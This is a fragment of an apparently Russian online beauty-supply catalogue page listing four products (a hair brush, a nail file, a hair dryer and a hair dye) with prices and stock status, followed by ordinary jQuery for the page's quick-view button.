											<li class="catalog_item visible" id="bx_1182278561_2990029900">
					
					<div class="inner_wrap">
						<div class="image_wrapper_block">
							
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																																							</div>
																																																	<a href="/catalog/parikmakherskie_instrumenty/rascheski_i_shchetki_dlya_volos/shchetka_dlya_volos_na_keramicheskoy_osnove_antistatik_sbr_139/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/2e0/6l1ss9ql6qhvkbg333tlylcx5svan8bi.jpg" alt="Щетка для  волос на керамической основе - антистатик SBR 139" title="Щетка для  волос на керамической основе - антистатик SBR 139" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="29900" data-param-fid="" data-param-item_href="%2Fcatalog%2Fparikmakherskie_instrumenty%2Frascheski_i_shchetki_dlya_volos%2Fshchetka_dlya_volos_na_keramicheskoy_osnove_antistatik_sbr_139%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item-title">
								<a href="/catalog/parikmakherskie_instrumenty/rascheski_i_shchetki_dlya_volos/shchetka_dlya_volos_na_keramicheskoy_osnove_antistatik_sbr_139/" class="dark_link"><span>Щетка для  волос на керамической основе - антистатик SBR 139</span></a>
							</div>
															<div class="rating">
																			<div class="blog-info__rating--top-info EXTENDED">
											<div class="votes_block nstar with-text">
												<div class="ratings">
																										<div class="inner_rating" title="">
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																											</div>
												</div>
											</div>
										</div>
																	</div>
														<div class="sa_block">
								<div class="item-stock  "  ><span class="icon  order"></span><span class="value">Нет в наличии</span></div>							</div>
							<div class="cost prices clearfix">
																																																		<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="988">
																			<span class="values_wrapper"><span class="price_value">988</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																							</div>
						</div>
						<div class="footer_button">
							<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/parikmakherskie_instrumenty/rascheski_i_shchetki_dlya_volos/shchetka_dlya_volos_na_keramicheskoy_osnove_antistatik_sbr_139/" data-item="29900">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item visible" id="bx_1182278561_3003630036">
					
					<div class="inner_wrap">
						<div class="image_wrapper_block">
							
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																																							</div>
																																																	<a href="/catalog/dlya_manikyura/runail/pilki/0615_pilka_dlya_naturalnykh_nogtey_chetyrekhstoronnyaya/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/2f8/bo4x5sfag0ixjsg9t44xkbpiefd1gjmu.jpg" alt="0615" title="0615" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="30036" data-param-fid="" data-param-item_href="%2Fcatalog%2Fdlya_manikyura%2Frunail%2Fpilki%2F0615_pilka_dlya_naturalnykh_nogtey_chetyrekhstoronnyaya%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item-title">
								<a href="/catalog/dlya_manikyura/runail/pilki/0615_pilka_dlya_naturalnykh_nogtey_chetyrekhstoronnyaya/" class="dark_link"><span>0615 Пилка для натуральных ногтей (четырехсторонняя)</span></a>
							</div>
															<div class="rating">
																			<div class="blog-info__rating--top-info EXTENDED">
											<div class="votes_block nstar with-text">
												<div class="ratings">
																										<div class="inner_rating" title="">
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																											</div>
												</div>
											</div>
										</div>
																	</div>
														<div class="sa_block">
								<div class="item-stock  "  ><span class="icon  order"></span><span class="value">Нет в наличии</span></div>							</div>
							<div class="cost prices clearfix">
																																																		<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="117">
																			<span class="values_wrapper"><span class="price_value">117</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																							</div>
						</div>
						<div class="footer_button">
							<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/dlya_manikyura/runail/pilki/0615_pilka_dlya_naturalnykh_nogtey_chetyrekhstoronnyaya/" data-item="30036">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item visible" id="bx_1182278561_3016030160">
					
					<div class="inner_wrap">
						<div class="image_wrapper_block">
							
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																																							</div>
																																																	<a href="/catalog/parikmakherskie_instrumenty/feny/fen_hdr_002_w_ion_tekhnologiya_2_nasadki_2000_w/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/698/2m9rxt0p2e0s3ik3syrsvyxxmn3yduxo.jpg" alt="Фен HDR 002 W ION технология, 2 насадки 2000 W" title="Фен HDR 002 W ION технология, 2 насадки 2000 W" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="30160" data-param-fid="" data-param-item_href="%2Fcatalog%2Fparikmakherskie_instrumenty%2Ffeny%2Ffen_hdr_002_w_ion_tekhnologiya_2_nasadki_2000_w%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item-title">
								<a href="/catalog/parikmakherskie_instrumenty/feny/fen_hdr_002_w_ion_tekhnologiya_2_nasadki_2000_w/" class="dark_link"><span>Фен HDR 002 W ION технология, 2 насадки 2000 W</span></a>
							</div>
															<div class="rating">
																			<div class="blog-info__rating--top-info EXTENDED">
											<div class="votes_block nstar with-text">
												<div class="ratings">
																										<div class="inner_rating" title="">
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																											</div>
												</div>
											</div>
										</div>
																	</div>
														<div class="sa_block">
								<div class="item-stock  "  ><span class="icon  order"></span><span class="value">Нет в наличии</span></div>							</div>
							<div class="cost prices clearfix">
																																																		<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="3690">
																			<span class="values_wrapper"><span class="price_value">3&nbsp;690</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																							</div>
						</div>
						<div class="footer_button">
							<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/parikmakherskie_instrumenty/feny/fen_hdr_002_w_ion_tekhnologiya_2_nasadki_2000_w/" data-item="30160">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item visible" id="bx_1182278561_3018630186">
					
					<div class="inner_wrap">
						<div class="image_wrapper_block">
							
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																					<div class="wish_item_button" >
												<span title="Отложить" class="wish_item to" data-item="30186"><i></i></span>
												<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="30186"><i></i></span>
											</div>
																																							</div>
																																																	<a href="/catalog/krasitel_dlya_volos/concept_krasitel/krem_kraska_dlya_volos_profy_touch_100ml/7_00_intensivnyy_svetlo_rusyy_100_ml_profy_touch/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/420/786qsr0mbqp5wcmpfe4cwii1xa4dnuz5.jpg" alt="концепт" title="концепт" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="30186" data-param-fid="" data-param-item_href="%2Fcatalog%2Fkrasitel_dlya_volos%2Fconcept_krasitel%2Fkrem_kraska_dlya_volos_profy_touch_100ml%2F7_00_intensivnyy_svetlo_rusyy_100_ml_profy_touch%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item-title">
								<a href="/catalog/krasitel_dlya_volos/concept_krasitel/krem_kraska_dlya_volos_profy_touch_100ml/7_00_intensivnyy_svetlo_rusyy_100_ml_profy_touch/" class="dark_link"><span>7.00 Интенсивный светло-русый 100 мл Profy Touch</span></a>
							</div>
															<div class="rating">
																			<div class="blog-info__rating--top-info EXTENDED">
											<div class="votes_block nstar with-text">
												<div class="ratings">
																										<div class="inner_rating" title="">
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																											</div>
												</div>
											</div>
										</div>
																	</div>
														<div class="sa_block">
								<div class="item-stock  "  ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>							</div>
							<div class="cost prices clearfix">
																																																		<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="285">
																			<span class="values_wrapper"><span class="price_value">285</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																							</div>
						</div>
						<div class="footer_button">
							<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/krasitel_dlya_volos/concept_krasitel/krem_kraska_dlya_volos_profy_touch_100ml/7_00_intensivnyy_svetlo_rusyy_100_ml_profy_touch/" data-item="30186">Подробнее</a>						</div>
					</div>
				</li>
					</ul>
	</span>

	<script>
		$(document).ready(function(){
			$('.tabs li[data-code="RECOMENDATION"]').show();
		})
	</script>
<!--'end_frame_cache_Zz2YMH'--><script>
	touchItemBlock('.catalog_item a');
			/*check mobile device*/
	if(jQuery.browser.mobile){
		$('*[data-event="jqm"]').on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			var _this = $(this);
			var name = _this.data('name');
			if(window.matchMedia('(min-width:992px)').matches)
			{
				if(!$(this).hasClass('clicked'))
				{
					$(this).addClass('clicked');
					$(this).jqmEx();
					$(this).trigger('click');
				}
				return false;
			}
			else if(name.length){
				var script = arNextOptions['SITE_DIR'] + 'form/';
				var paramsStr = ''; var arTriggerAttrs = {};
				$.each(_this.get(0).attributes, function(index, attr){
					var attrName = attr.nodeName;
					var attrValue = _this.attr(attrName);
					arTriggerAttrs[attrName] = attrValue;
					if(/^data\-param\-(.+)$/.test(attrName)){
						var key = attrName.match(/^data\-param\-(.+)$/)[1];
						paramsStr += key + '=' + attrValue + '&';
					}
				});

				var triggerAttrs = JSON.stringify(arTriggerAttrs);
				var encTriggerAttrs = encodeURIComponent(triggerAttrs);
				script += '?name=' + name + '&' + paramsStr + 'data-trigger=' + encTriggerAttrs;
				location.href = script;
			}
		});
	}
</script>
